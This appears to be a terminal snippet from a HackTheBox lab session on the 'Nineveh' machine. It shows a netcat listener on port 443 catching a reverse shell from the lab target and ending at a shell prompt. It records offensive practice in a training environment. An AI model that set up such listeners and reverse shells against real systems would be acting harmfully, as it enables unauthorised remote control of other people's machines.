 ~/project/HTB/Linux/Linux-Medium/Nineveh at 22:59:23
❯ nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.43] 48768
/bin/sh: 0: can't access tty; job control turned off
$